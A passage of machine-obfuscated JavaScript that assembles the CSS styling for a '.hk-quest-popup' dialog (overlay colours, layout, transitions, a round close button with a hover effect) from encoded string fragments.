x2d0,_0x4b2670._0x298d9e,0x17d,0x1b4)+_0x2dbd2c(_0x4b2670._0x3ab0b7,0x34a,_0x4b2670._0x3f57ab,'%4p(')+'rgba(0,\x20'+_0x2dbd2c(_0x4b2670._0x143538,_0x4b2670._0x5ca2d1,0x1c5,'aJpI')+'85);\x0a\x20\x20\x20'+_0x313d15(_0x4b2670._0xd5dd83,_0x4b2670._0x28bb61,0x7f3,_0x4b2670._0x233378)+_0x3deff7(0x554,_0x4b2670._0x453fe6,_0x4b2670._0x48d7a7,0x4c3)+_0x26c66a(_0x4b2670._0x32a44c,_0x4b2670._0xc20285,0x7ca,0xb39)+_0x26c66a(_0x4b2670._0x261e7d,_0x4b2670._0xb8697,_0x4b2670._0x3bbfb0,_0x4b2670._0x364a41)+_0x4532b9(_0x4b2670._0x143538,_0x4b2670._0x49af48,0x37f,0x202)+_0x26c66a(0x5fd,_0x4b2670._0x23647b,0x5c3,0x9a1)+_0x2dbd2c(_0x4b2670._0x40dae9,_0x4b2670._0x405c67,0x25a,'B7NN')+_0x31a6cb(_0x4b2670._0x5c87a3,_0x4b2670._0x2aa8a4,_0x4b2670._0xf0d059,0x365)+_0x3deff7(_0x4b2670._0x16a8ec,_0x4b2670._0x8fee70,_0x4b2670._0x4798d0,_0x4b2670._0xefe4f4)+_0x4532b9(0x6a0,_0x4b2670._0x533d4c,_0x4b2670._0x570c8a,_0x4b2670._0xb7ccf8)+_0x3deff7(0x22c,_0x4b2670._0x47ea13,_0x4b2670._0x4b6882,_0x4b2670._0x22cc60)+_0x313d15(_0x4b2670._0x2f28e5,_0x4b2670._0x30c2e8,0x709,_0x4b2670._0x1d2177)+'nter;\x0a\x20\x20'+_0x3deff7(_0x4b2670._0x1f251b,_0x4b2670._0x1ed67f,_0x4b2670._0x41db85,_0x4b2670._0x4ae541)+_0x4532b9(_0x4b2670._0x3839cd,'$0IA',_0x4b2670._0x2ad454,_0x4b2670._0x1d7421)+_0x313d15(_0x4b2670._0x431874,0x7d8,_0x4b2670._0x51daae,0x802)+_0x3deff7(0x6e6,0x1ac,_0x4b2670._0x5019f1,_0x4b2670._0x137442)+_0x4532b9(0x24a,'8hby',_0x4b2670._0x4d2ed1,_0x4b2670._0x16c3df)+_0x31a6cb(_0x4b2670._0x33ad1a,-_0x4b2670._0x127c62,0x3ac,0x216)+_0x3deff7(_0x4b2670._0x15e263,_0x4b2670._0x4529d5,'c3^I',_0x4b2670._0x5c2c11)+'ng:\x2016px'+_0x4532b9(_0x4b2670._0x1c0de0,_0x4b2670._0x19dadf,0x2dc,0xdd)+_0x313d15(_0x4b2670._0x29e4f1,_0x4b2670._0x1f01df,0x963,0x937)+'\x20\x20box-si'+_0x4532b9(_0x4b2670._0x160034,_0x4b2670._0x1ecf8e,0x4ad,0x1f3)+_0x26c66a(_0x4b2670._0x543c7d,_0x4b2670._0xf55cff,_0x4b2670._0x5e2960,_0x4b2670._0x2924af)+';\x0a\x20\x20\x20\x20\x20\x20'+_0x3deff7(0x399,_0x4b2670._0x13b821,_0x4b2670._0x348dc0,_0x4b2670._0x5b5a9c)+_0x4532b9(0x29b,'LB6A',0x1c2,_0x4b2670._0xbd84ae)+_0x4532b9(-0xcb,'Ltw#',_0x4b2670._0xececf5,_0x4b2670._0x3fccac)+_0x26c66a(_0x4b2670._0x2e80c9,_0x4b2670._0x63205c,0x461,_0x4b2670._0x49e54b)+_0x31a6cb(0x1e1,_0x4b2670._0x2a485e,_0x4b2670._0x43021b,_0x4b2670._0x58d4bb)+_0x31a6cb(0x191,_0x4b2670._0x3999b5,0x2ae,_0x4b2670._0x19f688)+_0x31a6cb(_0x4b2670._0x580d91,_0x4b2670._0x1d7b3f,_0x4b2670._0x5cd632,_0x4b2670._0x2342ca)+';\x0a\x20\x20\x20\x20\x20\x20'+_0x4532b9(_0x4b2670._0x4185f6,_0x4b2670._0x145c14,_0x4b2670._0x309b94,_0x4b2670._0x15c0af)+_0x3deff7(_0x4b2670._0x36806b,0x11a,'Lb)q',0x3be)+_0x31a6cb(-0x94,-0x11e,_0x4b2670._0x1223a9,_0x4b2670._0x5f3afd)+_0x26c66a(_0x4b2670._0x1ed469,_0x4b2670._0x387903,_0x4b2670._0x4afa3b,_0x4b2670._0x1cacba)+_0x4532b9(_0x4b2670._0x37cbf3,'SM8K',0x6e1,0x4a9)+_0x4532b9(0x2e9,_0x4b2670._0x562808,0x774,0x51a)+_0x26c66a(_0x4b2670._0x944027,_0x4b2670._0x488fce,_0x4b2670._0x894aae,0x76c)+'\x20ease;\x0a\x20'+_0x26c66a(0x6e7,_0x4b2670._0x1d70a4,0x528,_0x4b2670._0x54bc79)+_0x313d15(0x5bd,0x40a,0x4c4,_0x4b2670._0x4d2ee9)+_0x26c66a(_0x4b2670._0x5f5d95,_0x4b2670._0x1d70a4,0x911,0x8a0)+_0x3deff7(_0x4b2670._0x41cd71,_0x4b2670._0x116e44,_0x4b2670._0x50da89,0x56d)+_0x31a6cb(0x43d,0x773,0x38b,_0x4b2670._0x297f6a)+_0x313d15(_0x4b2670._0x492d65,0x6cd,_0x4b2670._0xb561d4,0x484)+_0x31a6cb(_0x4b2670._0x48a558,_0x4b2670._0x47de8b,_0x4b2670._0x4bb243,_0x4b2670._0x566ac5)+'\x20{\x0a\x20\x20\x20\x20\x20'+_0x31a6cb(0x4dc,_0x4b2670._0x5b6862,_0x4b2670._0x56b0af,0x216)+_0x2dbd2c(_0x4b2670._0x1e9de7,_0x4b2670._0x3854f0,_0x4b2670._0x422aa9,'Mj1t')+_0x31a6cb(-0x3d,_0x4b2670._0x1f2793,0x23,0x13f)+_0x4532b9(0x2ad,'c3^I',_0x4b2670._0x476a02,_0x4b2670._0x163416)+_0x3deff7(0x510,_0x4b2670._0x18cbf0,_0x4b2670._0x23973d,_0x4b2670._0xe178cf)+'isibilit'+_0x2dbd2c(0x56c,0x7f5,_0x4b2670._0x3993e9,_0x4b2670._0x4f6774)+_0x26c66a(_0x4b2670._0x2b6cf6,_0x4b2670._0x10a030,_0x4b2670._0x5f3bed,0xbd1)+_0x4532b9(0x1fa,'(s![',_0x4b2670._0x312b0a,0x3a3)+_0x31a6cb(_0x4b2670._0x429e84,_0x4b2670._0xee64df,0x4ff,_0x4b2670._0x4a1ac5)+'\x20\x20\x20\x20\x20\x20\x20.'+_0x26c66a(0x474,0x659,_0x4b2670._0x76eb49,0x5bc)+_0x4532b9(0x55a,_0x4b2670._0x19dadf,_0x4b2670._0x2d115a,_0x4b2670._0x5d6161)+_0x313d15(_0x4b2670._0x42cfbe,_0x4b2670._0xb5527b,0x846,_0x4b2670._0x7575f1)+_0x2dbd2c(0x72a,0x774,0x9b3,_0x4b2670._0x3958b1)+_0x26c66a(_0x4b2670._0x48c9e1,_0x4b2670._0x1cc6eb,_0x4b2670._0x194533,_0x4b2670._0x546450)+_0x313d15(_0x4b2670._0x50c83d,_0x4b2670._0x49992b,_0x4b2670._0x1a9f65,_0x4b2670._0x22d6a2)+_0x31a6cb(_0x4b2670._0x173eb7,_0x4b2670._0x5380e,_0x4b2670._0x3ae713,_0x4b2670._0x1fe929)+_0x31a6cb(_0x4b2670._0x31909f,_0x4b2670._0x15bfc0,-0x5d,_0x4b2670._0x364abe)+_0x2dbd2c(_0x4b2670._0x2bd4f5,_0x4b2670._0x3839cd,_0x4b2670._0x1d9579,_0x4b2670._0x23973d)+_0x31a6cb(0x4a9,0x388,_0x4b2670._0x2eb211,_0x4b2670._0x18eaa9)+'idth:\x20au'+_0x31a6cb(_0x4b2670._0x39bf5a,0x1a0,-0x80,_0x4b2670._0x26cb85)+_0x2dbd2c(_0x4b2670._0x340f3c,0x478,0x276,_0x4b2670._0x3321be)+_0x26c66a(0xd9c,_0x4b2670._0x2a2b76,_0x4b2670._0x5b49ad,0xab6)+_0x2dbd2c(0x6b6,_0x4b2670._0x3857b9,0x53d,_0x4b2670._0x19dadf)+_0x26c66a(_0x4b2670._0x3a8e08,_0x4b2670._0xd0140a,_0x4b2670._0x454426,_0x4b2670._0x4aa981)+_0x3deff7(0xa18,0x93d,_0x4b2670._0x21d684,_0x4b2670._0x47b01b)+_0x2dbd2c(_0x4b2670._0x24efdb,_0x4b2670._0x22a42b,0x35c,_0x4b2670._0x147976)+_0x3deff7(_0x4b2670._0x2703fc,_0x4b2670._0x28502c,'rKkL',0x263)+_0x3deff7(_0x4b2670._0x1ce4bc,_0x4b2670._0x42c5a4,_0x4b2670._0x4cdcf8,0x548)+_0x31a6cb(_0x4b2670._0x23d6e7,0x3ff,-_0x4b2670._0x151dc3,0x145)+_0x2dbd2c(_0x4b2670._0x833765,_0x4b2670._0x254f3a,0x487,_0x4b2670._0x2a3451)+_0x3deff7(_0x4b2670._0x277f0b,_0x4b2670._0x1a298a,_0x4b2670._0x58f419,_0x4b2670._0x1e4176)+_0x4532b9(_0x4b2670._0x1696ec,_0x4b2670._0x4798d0,0x33f,_0x4b2670._0x57dfea)+_0x2dbd2c(_0x4b2670._0x159862,0x3c0,_0x4b2670._0x30a2cc,'wlvr')+_0x4532b9(0x2fd,'*!1]',0x472,0x56f)+_0x26c66a(_0x4b2670._0x1b2ad4,0x68b,0x65b,0x52c)+_0x26c66a(_0x4b2670._0x13d8bc,0xafb,_0x4b2670._0x134937,0xaa7)+'#1a1a2e;'+_0x26c66a(_0x4b2670._0x370c1c,0x604,_0x4b2670._0x45d140,_0x4b2670._0x379e58)+_0x26c66a(_0x4b2670._0x376d28,0x6ed,_0x4b2670._0x364a41,_0x4b2670._0x44a33a)+'\x20border-'+_0x2dbd2c(_0x4b2670._0x436368,0x17f,0x2be,_0x4b2670._0x4798d0)+_0x313d15(_0x4b2670._0x2da4e1,_0x4b2670._0x849ecf,_0x4b2670._0x41ecc1,_0x4b2670._0x3a464c)+('\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4532b9(0x480,_0x4b2670._0x556a6d,0x4ae,_0x4b2670._0x4588a7)+_0x31a6cb(0x73c,0x7aa,_0x4b2670._0x540643,_0x4b2670._0x26748d)+_0x26c66a(_0x4b2670._0x2ae5f9,0x797,_0x4b2670._0x32cfd6,_0x4b2670._0xb13b14)+_0x4532b9(_0x4b2670._0x2e7163,')z9W',_0x4b2670._0x1f05ad,_0x4b2670._0x11ad7f)+'ba(0,\x200,'+_0x2dbd2c(0x3ba,0x2ce,_0x4b2670._0x47f141,_0x4b2670._0x19e34c)+_0x313d15(0x95a,_0x4b2670._0x3dd1ac,_0x4b2670._0x5a3299,_0x4b2670._0x2b8614)+_0x2dbd2c(0x583,_0x4b2670._0x276300,0x593,'c*m^')+_0x4532b9(0x4af,_0x4b2670._0x527eaa,-_0x4b2670._0x50bc59,_0x4b2670._0x14f49a)+_0x26c66a(0x4e2,0x723,_0x4b2670._0x2734ea,_0x4b2670._0x9d8b4c)+_0x4532b9(_0x4b2670._0x3eb602,_0x4b2670._0x31a577,_0x4b2670._0x21001a,0x44c)+_0x26c66a(_0x4b2670._0x23a134,0x6ed,_0x4b2670._0x2281c5,_0x4b2670._0x5c4a64)+_0x31a6cb(0x5a2,0x613,_0x4b2670._0x173eb7,_0x4b2670._0x3a4fda)+_0x313d15(_0x4b2670._0x1f2cf2,0xb87,_0x4b2670._0x3ef03c,_0x4b2670._0x238882)+_0x4532b9(_0x4b2670._0x5993e7,'oWL!',_0x4b2670._0x4a3cba,_0x4b2670._0xad47e3)+_0x313d15(0x684,0x67a,_0x4b2670._0x29d5e2,0x586)+_0x31a6cb(0x429,0x142,_0x4b2670._0x49cab3,_0x4b2670._0x4ad088)+_0x313d15(_0x4b2670._0x55ca22,0x631,_0x4b2670._0xbdf1c7,0xa39)+_0x4532b9(-0x116,'6gNL',_0x4b2670._0x38d32c,_0x4b2670._0x1ae21d)+_0x2dbd2c(0x302,0x368,0x52,_0x4b2670._0x3d8957)+_0x4532b9(_0x4b2670._0x2380e9,_0x4b2670._0x491ad3,_0x4b2670._0x352f3d,_0x4b2670._0x54b2e9)+_0x2dbd2c(_0x4b2670._0x1acee,0x958,0x7e1,_0x4b2670._0x2a6c4c)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x313d15(0x608,_0x4b2670._0x5991c6,0x32b,0x762)+'m:\x20scale'+_0x3deff7(_0x4b2670._0x5d9ce8,_0x4b2670._0xcf4e9e,_0x4b2670._0x23973d,0x691)+_0x313d15(0x779,0x4cc,0x7a1,0x829)+_0x313d15(_0x4b2670._0x3bcb7e,_0x4b2670._0x296dbc,0x9ab,0xbbe)+_0x4532b9(_0x4b2670._0xf16215,_0x4b2670._0x58f419,0x67d,0x4fb)+_0x31a6cb(-0xb2,-_0x4b2670._0xd42457,-_0x4b2670._0x1cb5e2,_0x4b2670._0x3a496a)+_0x4532b9(_0x4b2670._0x4ea830,_0x4b2670._0x40b7b0,0x2cb,_0x4b2670._0xf1c139)+'on:\x20tran'+'sform\x200.'+_0x31a6cb(_0x4b2670._0x10221c,0x543,_0x4b2670._0xa167ba,0x38e)+_0x4532b9(_0x4b2670._0x445ccf,'rKkL',_0x4b2670._0x57d5fb,_0x4b2670._0x31c46a)+_0x31a6cb(_0x4b2670._0x5e92e9,-_0x4b2670._0x3788e1,0x3e8,0x216)+_0x2dbd2c(_0x4b2670._0x5221c4,_0x4b2670._0x231ede,0x374,_0x4b2670._0x571c8c)+':\x20flex;\x0a'+_0x313d15(_0x4b2670._0x4efbb2,0x896,_0x4b2670._0x52c6bc,_0x4b2670._0x1196ab)+_0x26c66a(_0x4b2670._0x1b0dc3,0x6ed,0x97d,0x8a8)+_0x313d15(_0x4b2670._0x25fcc5,0x8bc,0x939,0xac3)+_0x4532b9(_0x4b2670._0x43eb93,'Srtz',_0x4b2670._0x63205c,_0x4b2670._0x5a4c9c)+_0x4532b9(_0x4b2670._0x4588a7,'(7eS',_0x4b2670._0xac1e7a,0x272)+_0x4532b9(_0x4b2670._0x49043f,'SM8K',_0x4b2670._0xe5a1b8,_0x4b2670._0x49cab3)+_0x3deff7(0x5f6,0x757,'6]%*',_0x4b2670._0x137368)+'\x20\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20.hk-q'+'uest-pop'+_0x2dbd2c(_0x4b2670._0x182e5b,_0x4b2670._0xa6aca8,_0x4b2670._0x51daae,_0x4b2670._0x571c8c)+_0x26c66a(_0x4b2670._0x4c24e4,0x5d9,0x5f4,0x7ac)+_0x313d15(0x689,_0x4b2670._0x3c526f,0x531,_0x4b2670._0x36869e)+'est-popu'+'p-contai'+_0x2dbd2c(_0x4b2670._0x4ac4af,_0x4b2670._0xd27f97,_0x4b2670._0x26f47f,'6]%*')+_0x26c66a(_0x4b2670._0x550f39,_0x4b2670._0x96d64,_0x4b2670._0x30f8af,_0x4b2670._0x5db43d)+_0x31a6cb(0x4d5,_0x4b2670._0x312b0a,_0x4b2670._0x2a8d97,_0x4b2670._0x67b5c8)+_0x4532b9(-_0x4b2670._0xd7b4fe,'4(bE',0x1d4,0xcd)+_0x3deff7(_0x4b2670._0x29e3cd,_0x4b2670._0x1ee7f1,_0x4b2670._0x3958b1,0x579)+')\x20transl'+_0x3deff7(_0x4b2670._0x179c18,_0x4b2670._0x5e8c9c,_0x4b2670._0x533d4c,_0x4b2670._0x50e8c3)+'\x0a\x20\x20\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20}\x0a\x0a'+_0x31a6cb(_0x4b2670._0x153fe6,_0x4b2670._0x499991,_0x4b2670._0x41f6f8,_0x4b2670._0x3a496a)+_0x3deff7(_0x4b2670._0x2a8520,_0x4b2670._0x3effdd,')Cj$',0x4e3)+'quest-po'+_0x2dbd2c(0x2ea,0x5c1,_0x4b2670._0x221d00,_0x4b2670._0x389a33)+_0x2dbd2c(0x2d9,_0x4b2670._0x5ad765,_0x4b2670._0x4b84f5,_0x4b2670._0x439fb7)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(0x7ee,0x85f,_0x4b2670._0x3e183c,_0x4b2670._0xca5df3)+_0x4532b9(_0x4b2670._0x3619bd,'f1yO',0x1ce,0x12c)+_0x313d15(0x829,_0x4b2670._0x3f78d9,_0x4b2670._0x3ca038,0x96e)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x2dbd2c(_0x4b2670._0x4ebb39,0x4e8,_0x4b2670._0xa46ceb,_0x4b2670._0x42f226)+'ify-cont'+_0x31a6cb(_0x4b2670._0x485a40,_0x4b2670._0x1668af,_0x4b2670._0x4757cb,0x3b2)+_0x26c66a(0x3f5,0x66e,_0x4b2670._0x1c4851,0x3f3)+'en;\x0a\x20\x20\x20\x20'+_0x4532b9(_0x4b2670._0x2233d2,'Lb)q',0x5fe,0x40a)+_0x31a6cb(0x6f2,_0x4b2670._0x21001a,_0x4b2670._0xe3d792,_0x4b2670._0xd69857)+'n-items:'+_0x2dbd2c(_0x4b2670._0x3c554c,_0x4b2670._0x3aadc0,_0x4b2670._0x270b3d,_0x4b2670._0x562808)+_0x313d15(_0x4b2670._0x4b0b4c,_0x4b2670._0x107b9a,_0x4b2670._0x18f16c,0x809)+_0x31a6cb(0xcf,_0x4b2670._0x3ac010,_0x4b2670._0x291722,0x216)+_0x4532b9(_0x4b2670._0xf5f70c,_0x4b2670._0x3b0c64,_0x4b2670._0x1bb0c8,0x3b0)+_0x313d15(0x8d3,_0x4b2670._0x4e12c8,0x8e7,_0x4b2670._0x2e1e57)+_0x313d15(_0x4b2670._0x21ff20,_0x4b2670._0x998a68,0xd6c,0xa26)+_0x31a6cb(0x103,0x341,_0x4b2670._0x5147d2,0x216)+_0x3deff7(0x652,_0x4b2670._0x273286,_0x4b2670._0x19aaf8,_0x4b2670._0x5bb617)+_0x2dbd2c(_0x4b2670._0x4bcb46,0x48f,0x16b,_0x4b2670._0x28fc24)+_0x313d15(_0x4b2670._0x1a27d8,0x463,0x7aa,0x865)+_0x2dbd2c(_0x4b2670._0x429b94,0x880,_0x4b2670._0x30e11b,_0x4b2670._0x23973d)+_0x26c66a(0x663,_0x4b2670._0x53104,_0x4b2670._0x21ef43,_0x4b2670._0x426a30)+'\x20#2d2d44'+_0x2dbd2c(_0x4b2670._0x58e285,0x8b6,_0x4b2670._0x4c58ec,_0x4b2670._0x384a3a)+_0x26c66a(0x9fa,0x938,_0x4b2670._0x4108d0,_0x4b2670._0x25a199)+_0x4532b9(0x1ea,'6gNL',-_0x4b2670._0x3aadc0,_0x4b2670._0x251d7b)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x313d15(_0x4b2670._0x20ee53,_0x4b2670._0x476446,0xd0d,_0x4b2670._0x2ec18b)+_0x3deff7(_0x4b2670._0x1f50b1,_0x4b2670._0x57dfea,'0LWk',0x319)+_0x3deff7(0x4cb,_0x4b2670._0x50c9b8,_0x4b2670._0x3321be,0x6bb)+_0x26c66a(_0x4b2670._0x1ee3c0,0xa15,_0x4b2670._0x2f5622,_0x4b2670._0x8cb39b)+_0x2dbd2c(0x42e,_0x4b2670._0x2b8138,_0x4b2670._0x5057dd,'%4p(')+_0x31a6cb(_0x4b2670._0x13ac06,0x328,0x1bc,_0x4b2670._0x34cc6a)+_0x3deff7(0x27b,_0x4b2670._0x190cda,_0x4b2670._0x14362a,0x246)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4532b9(_0x4b2670._0x12d863,_0x4b2670._0x4a82b1,0x8f0,_0x4b2670._0x58594f)+_0x4532b9(0x1e5,'(QI7',_0x4b2670._0x148204,_0x4b2670._0x309b77)+_0x4532b9(_0x4b2670._0x56344e,'k)j&',0x552,0x32e)+_0x313d15(0x6f2,0x7ae,_0x4b2670._0x124031,_0x4b2670._0x36cdab)+_0x313d15(_0x4b2670._0x326009,_0x4b2670._0x3347a1,_0x4b2670._0x55a071,0x8a8)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(_0x4b2670._0x86c764,0xfb,0x200,_0x4b2670._0x327bba)+_0x4532b9(0x413,_0x4b2670._0x3958b1,0x344,0x2db)+_0x313d15(_0x4b2670._0x203f6e,0xc9b,0xc0e,_0x4b2670._0x133577)+_0x26c66a(0x915,_0x4b2670._0x63205c,0x590,_0x4b2670._0x5c3c83)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(_0x4b2670._0x4ea830,_0x4b2670._0x480365,-_0x4b2670._0x18d62f,0x22e)+_0x3deff7(0x317,0x317,_0x4b2670._0x4f0fc1,0x55e)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(_0x4b2670._0x17bbcb,_0x4b2670._0x96d64,_0x4b2670._0x51b7ce,0x68c)+_0x2dbd2c(0x516,_0x4b2670._0x5623e6,_0x4b2670._0x512860,'4(bE')+_0x31a6cb(_0x4b2670._0xb02aa7,_0x4b2670._0x460df7,_0x4b2670._0x4f2add,_0x4b2670._0x71378a)+_0x4532b9(0x881,'$0IA',_0x4b2670._0x339dfc,0x5af))+('\x20\x20\x20\x20\x20\x20\x20\x20'+_0x31a6cb(0x461,0x4a1,_0x4b2670._0x593397,_0x4b2670._0x415d5d)+'ight:\x2070'+_0x26c66a(0x52f,0x5a5,0x2e9,_0x4b2670._0x2e8935)+_0x31a6cb(0x3b9,_0x4b2670._0x4c33b0,_0x4b2670._0x13042b,_0x4b2670._0x5f0d2f)+'\x20\x20\x20margi'+_0x313d15(_0x4b2670._0x48e637,0x8c6,_0x4b2670._0x59fee0,_0x4b2670._0xdb9b60)+_0x3deff7(_0x4b2670._0x5f22e7,_0x4b2670._0x569dcf,_0x4b2670._0xe69b64,_0x4b2670._0x4c1f14)+'\x20\x20\x20\x20\x20\x20te'+_0x313d15(0xb37,_0x4b2670._0x5bc425,_0x4b2670._0x566d9c,_0x4b2670._0x623653)+_0x3deff7(_0x4b2670._0x698e1f,0x982,_0x4b2670._0x41db85,0x75d)+_0x3deff7(_0x4b2670._0x4464c3,0x80a,'LB6A',_0x4b2670._0x457776)+_0x313d15(0x97c,0xa66,_0x4b2670._0x22848d,_0x4b2670._0x1b5801)+_0x26c66a(_0x4b2670._0x2356e7,0xb25,_0x4b2670._0x5aaa42,_0x4b2670._0x53104e)+'3);\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x4532b9(_0x4b2670._0x51afdf,')Cj$',0x450,_0x4b2670._0x214806)+_0x26c66a(_0x4b2670._0x517d50,0x5c9,0x342,0x72c)+_0x4532b9(0x3bb,'G3rj',0x289,0x268)+_0x31a6cb(0x5ce,0x38c,_0x4b2670._0x5d19e4,_0x4b2670._0x21091f)+_0x313d15(0x7aa,0x588,_0x4b2670._0x4f012d,_0x4b2670._0x4e31a8)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x26c66a(_0x4b2670._0x356b12,_0x4b2670._0x1160da,_0x4b2670._0x435bfc,_0x4b2670._0xc8b2e6)+'idth:\x2028'+_0x313d15(0x988,_0x4b2670._0x2f09e8,0x769,_0x4b2670._0x3f9245)+_0x31a6cb(_0x4b2670._0x4ddf54,_0x4b2670._0x29eaf9,_0x4b2670._0xc3733d,_0x4b2670._0x4596d5)+_0x4532b9(_0x4b2670._0x390707,_0x4b2670._0x147976,_0x4b2670._0x57b240,0x62c)+_0x4532b9(0x405,_0x4b2670._0x4f80d2,_0x4b2670._0x227d53,_0x4b2670._0x328368)+_0x3deff7(_0x4b2670._0x1a6f85,_0x4b2670._0x167f4d,'G3rj',0x2c4)+_0x26c66a(_0x4b2670._0x244a27,0x6ed,0x52c,_0x4b2670._0x5a1dd5)+_0x2dbd2c(0x747,_0x4b2670._0x3caa81,_0x4b2670._0xde4f54,'wlvr')+_0x2dbd2c(0x345,_0x4b2670._0x38f7ba,_0x4b2670._0x18428c,_0x4b2670._0x32430a)+_0x31a6cb(0x195,0x1d,0x380,0x1a8)+_0x313d15(0x909,_0x4b2670._0x24a077,_0x4b2670._0x51bdad,_0x4b2670._0x265f56)+_0x313d15(_0x4b2670._0x3bebe5,0xa1f,0x5ec,_0x4b2670._0x4d002c)+_0x2dbd2c(0x3b8,_0x4b2670._0x36199c,_0x4b2670._0x5bc471,_0x4b2670._0x31006c)+_0x26c66a(0x4a1,_0x4b2670._0x3bbc21,_0x4b2670._0x54c48c,_0x4b2670._0x180420)+'border:\x20'+_0x26c66a(_0x4b2670._0xfeb0e2,0x940,_0x4b2670._0x5073de,0xabd)+_0x26c66a(_0x4b2670._0x30b466,_0x4b2670._0xdb65cd,0x87f,0x45b)+_0x4532b9(0x24,_0x4b2670._0x5b5140,-0x70,_0x4b2670._0x4f6837)+_0x2dbd2c(_0x4b2670._0x5e407d,_0x4b2670._0x26f71b,_0x4b2670._0x5b82a4,_0x4b2670._0x45c173)+'ius:\x2050%'+_0x31a6cb(0x265,_0x4b2670._0x2602bb,0x7af,0x4e0)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3deff7(0x780,_0x4b2670._0x2356e7,'I^54',_0x4b2670._0x3c4fad)+':\x20pointe'+_0x26c66a(_0x4b2670._0x52d7fa,_0x4b2670._0x456f3b,0xa8a,_0x4b2670._0x295732)+_0x313d15(_0x4b2670._0x14c78d,0x8b0,_0x4b2670._0x157051,0x838)+_0x3deff7(_0x4b2670._0x4f3a14,_0x4b2670._0x1e7d60,'r*4L',_0x4b2670._0x4240eb)+'ay:\x20flex'+_0x31a6cb(_0x4b2670._0xe16f45,0x709,_0x4b2670._0x3527b6,_0x4b2670._0x4c8d38)+_0x2dbd2c(_0x4b2670._0x4e3695,0x4ec,_0x4b2670._0x3559f8,_0x4b2670._0x40b7b0)+_0x31a6cb(-0x10c,0x2e1,-0x133,_0x4b2670._0x447cb6)+_0x26c66a(_0x4b2670._0x3428eb,_0x4b2670._0x399c57,_0x4b2670._0xd0c08e,0x9ed)+_0x2dbd2c(0x682,0x3fb,_0x4b2670._0x15c742,'Ltw#')+_0x3deff7(_0x4b2670._0x7358da,0x9dc,'(7eS',0x7cc)+_0x26c66a(0xaf8,0x9da,_0x4b2670._0x124a75,0x933)+_0x26c66a(_0x4b2670._0x573deb,0x8b3,_0x4b2670._0x8690ec,_0x4b2670._0x178cd9)+_0x26c66a(0xa2b,0x919,_0x4b2670._0x5a5a9f,_0x4b2670._0x502104)+_0x4532b9(_0x4b2670._0x4a1c00,_0x4b2670._0x3290e9,_0x4b2670._0x25bd58,_0x4b2670._0x1516e9)+_0x2dbd2c(_0x4b2670._0x2a1143,_0x4b2670._0x33503e,0x491,'4(bE')+_0x31a6cb(-_0x4b2670._0x28b3f8,0x15d,_0x4b2670._0x309b94,_0x4b2670._0x4596d5)+'transiti'+_0x2dbd2c(0x336,_0x4b2670._0x250a0e,_0x4b2670._0x59b20c,'Srtz')+'0.2s\x20eas'+_0x313d15(_0x4b2670._0x5ee729,_0x4b2670._0x1e71b6,_0x4b2670._0x4a024c,_0x4b2670._0x1d739c)+_0x3deff7(_0x4b2670._0x3f4021,0x7e7,'6]%*',0x616)+_0x3deff7(_0x4b2670._0x452ba4,0x391,'CcWm',_0x4b2670._0x3c0b2d)+_0x26c66a(_0x4b2670._0x20daa5,0xa4d,0xafc,0x880)+'0;\x0a\x20\x20\x20\x20\x20'+_0x31a6cb(_0x4b2670._0x648b40,-0x77,_0x4b2670._0x188aa8,0x216)+_0x313d15(0x9a2,0xbb2,0x946,0x990)+_0x2dbd2c(0x5ae,0x731,_0x4b2670._0x21a036,'nc(p')+_0x31a6cb(_0x4b2670._0x183731,-_0x4b2670._0x2e3f8d,0x1e8,_0x4b2670._0x364abe)+_0x3deff7(_0x4b2670._0x176632,_0x4b2670._0x20b0c0,_0x4b2670._0x32430a,0x3f7)+_0x31a6cb(0x3a9,0x75,0x2cc,_0x4b2670._0x4de065)+_0x313d15(_0x4b2670._0x1719b3,0x57e,0x4de,0x965)+'\x20\x20.hk-qu'+_0x4532b9(_0x4b2670._0x22e88a,_0x4b2670._0x5a32d9,_0x4b2670._0x52d5f7,0x59d)+_0x2dbd2c(_0x4b2670._0x54bc79,0x67a,_0x4b2670._0x84197d,_0x4b2670._0x3321be)+'hover\x20{\x0a'+_0x26c66a(_0x4b2670._0x249a94,0x6ed,_0x4b2670._0x202250,_0x4b2670._0xcda69a)+_0x313d15(_0x4b2670._0x14c78d,_0x4b2670._0xd196a1,0x7ff,_0x4b2670._0x47ea13)+_0x4532b9(_0x4b2670._0x3c4fad,_0x4b2670._0x40b7b0,_0x4b2670._0x4544e5,_0x4b2670._0x47f628)+_0x31a6cb(-_0x4b2670._0x107903,_0x4b2670._0x1e00e9,_0x4b2670._0x3cd40d,0xfc)+'(255,\x200,'+_0x26c66a(_0x4b2670._0x63df28,_0x4b2670._0x466c77,0x9b3,_0x4b2670._0xe0dec8)+_0x3deff7(0x840,_0x4b2670._0x129fe8,_0x4b2670._0x2c33ce,_0x4b2670._0x40f238)+_0x3deff7(_0x4b2670._0x48a558,0x186,_0x4b2670._0x2752fb,0x43c)+'\x20\x20transf'+_0x313d15(0x952,_0x4b2670._0x3678ce,_0x4b2670._0x21bf7a,0x77a)+_0x2dbd2c(0x2b1,_0x4b2670._0x37a5ad,_0x4b2670._0x529d26,'h4j9')+_0x26c66a(_0x4b2670._0x2e50e8,_0x4b2670._0x89b544,0x67c,0x71e)+_0x26c66a(0x99b,0x9dd,0x751,_0x4b2670._0x1fe0f6)+_0x4532b9(0x41d,_0x4b2670._0x3b909b,0x19d,_0x4b2670._0x23be7c)+_0x31a6cb(0x83e,_0x4b2670._0x51a1ef,0x4af,0x55b)+_0x3deff7(_0x4b2670._0x40fe06,_0x4b2670._0x1be18d,_0x4b2670._0x589604,_0x4b2670._0x48a88b)+'pup-clos'+_0x3deff7(_0x4b2670._0x10a96b,0x164,'6gNL',0x250)+_0x313d15(0x8